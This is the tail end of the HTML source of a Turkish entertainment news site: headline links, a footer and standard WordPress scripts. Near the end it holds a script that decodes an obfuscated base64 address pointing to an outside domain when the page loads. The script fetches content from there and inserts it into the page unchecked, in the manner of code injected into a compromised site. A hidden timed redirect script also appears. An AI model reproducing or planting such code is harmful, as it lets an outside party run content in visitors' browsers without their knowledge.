					<a href="https://ajanspressturk.com/2026nin-iddiali-korku-filmi-seyatin-i-cin-6-martta-vizyona-giriyor-h16500.html">2026’nın İddialı Korku Filmi “Şeyatin-i Cin” 6 Mart’ta Vizyona Giriyor</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/ibb-sehir-tiyatrolari-gecmisin-golgesi-oyunuyla-atasehirde-h16496.html">İBB Şehir Tiyatroları “Geçmişin Gölgesi” oyunuyla Ataşehir’de</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/yeni-bir-muzik-yarismasi-basliyor-yeni-nesil-boyband-ve-girlbandler-araniyor-h16493.html">Yeni Bir Müzik Yarışması Başlıyor: Yeni Nesil Boyband ve Girlband’ler Aranıyor</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/cigdem-turandan-romantik-esinti-begonvil-cicekleri-h16489.html">Çiğdem Turan’dan romantik esinti “Begonvil Çiçekleri”</a>
									</li>
											<li>
					<a href="https://ajanspressturk.com/ozge-ulusoy-ve-ceren-arslanli-muhtesem-defilede-gorsel-solen-h16484.html">Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen</a>
									</li>
					</ul>

		</section>    </aside>
</div>
<div class="clear"></div>


</div>
 
 <div class="asikome" style="margin-top:50px;">
	

		 
	

	</div>
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright"  style=" margin-bottom:20px; ">Copyright &copy; 2026 Ajans Press Türkiye </div>
	<div class="flink" style=" margin-bottom:20px; ">
	<a href="/hakkimizda/">Hakkımızda</a> | 
 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;   margin-bottom:20px; clear: both;">
		
	
		 <a href="https://webolur.com/"><img style="margin:0px;"  src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="80" height="30" /></a>
 								  <div>Bu sitenin alt yapısı <a title="Haber Yazılımı" rel="dofollow" href="https://webolur.com/haber-sitesi-yazilimi" target="_blank">haber yazılımı</a> tarafından desteklenmedir.</div>

		<p style="margin:10px 0px;"> <a href="https://ajanspressturk.com/wp-sitemap.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://ajanspressturk.com/pinar-cubukcu-sesimle-kalplere-dokunmaya-bayiliyorum-h12762.html">Pınar Çubukçu: “Sesimle kalplere dokunmaya bayılıyorum ”</a>   
</p> 

				 <div class="">
<a href="https://ajanspressturk.com/"><img height="45"src="https://ajanspressturk.com/wp-content/uploads/2021/05/pressturkey-scaled.jpg" title="Ajans Press Türkiye"></a>
     
					  <div class="social-icons-container">
        <div class="social-icons">
            <a href="https://www.instagram.com/" class="social-icon" target="_blank">I</a>
            <a href="https://www.facebook.com/" class="social-icon" target="_blank">F</a>
            <a href="https://www.twitter.com/" class="social-icon" target="_blank">T</a>
            <a href="https://www.youtube.com/" class="social-icon" target="_blank">Y</a>
            <a href="https://www.linkedin.com/" class="social-icon" target="_blank">L</a>
        </div>

						 
    </div>
					   <style>
        .social-icons-container {
            display: flex;
            justify-content: center;
         }
        .social-icons {
            display: flex;
            gap: 10px;
        }
        .social-icon {
            display: flex;
            align-items: center;
            justify-content: center;
            width: 22px;
            height: 22px;
            background-color: black;
            color: white;
            text-align: center;
            font-size: 12px;
            border-radius: 4px;
            text-decoration: none;
        }
    </style>
				</div>
				
   			<div style="margin:10px 0px;">
				
			 
	</div>
</div>
</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webolur/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ajanspressturk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ajanspressturk.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 
				
				 


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"56173fe3e03945cf9a52334a7bae05ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
